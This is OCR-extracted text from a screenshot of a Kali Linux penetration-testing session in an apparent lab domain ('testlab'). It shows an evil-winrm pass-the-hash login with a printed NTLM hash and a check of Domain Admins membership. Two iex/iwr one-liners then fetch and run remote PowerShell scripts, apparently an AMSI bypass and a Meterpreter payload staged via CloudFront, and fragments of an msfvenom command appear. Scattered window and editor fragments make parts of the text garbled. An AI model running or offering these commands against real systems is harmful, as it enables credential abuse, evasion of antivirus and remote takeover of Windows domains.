 KALI_GNOME (4_11_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
2 Sublime Text
02:07 PM EN
root@kali: ~
File Actions Edit View Help
root@kali: ~ ×
root@kali: ~ ×
root@shamshi:~# evil-winrm -i 127.0.0.1 -u larry -H 76665afaaec47ace958ffbcfa800eaf7
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\larry\Documents> whoami
testlab\larry
*Evil-WinRM* PS C:\Users\larry\Documents> whoami /groups | findstr "Domain Admins"
TESTLAB\Domain Admins Group S-1-5-21-1643654501-2528881986-4028248614-512 Mandatory group, Enab
led by default, Enabled group
*Evil-WinRM* PS C:\Users\larry\Documents> iex (iwr -UseBasicParsing https://gist.githubusercontent.com/icyguider/a605cbff372b62e918f
fa2b919f90675/raw/aaf54cac7535ba6cbaa6b1382028727f286c6aef/AmSeeBP.ps1);
True
*Evil-WinRM* PS C:\Users\larry\Documents> iex (iwr -UseBasicParsing https://gist.githubusercontent.com/icyguider/4eb4e3497962a6933ca
a65c7d2159ccb/raw/dd8dc70d4bd913a2ea9345bb5e9a85b04ebd6726/meter_cloudfront.ps1);
me Text (UNREGISTERED)
xxx.cloudfront.net LPORT=443 -f psh
2a6933caa65c7d2159ccb/raw/
t.ps1
.com/icyguider/
6b1382028727f286c6aef/AmSeeBP.ps1);
.com/icyguider/
345bb5e9a85b04ebd6726/
Tab Size: 4 Plain Text
File
VBo
Right Ctrl
2:07 PM
7/15/2021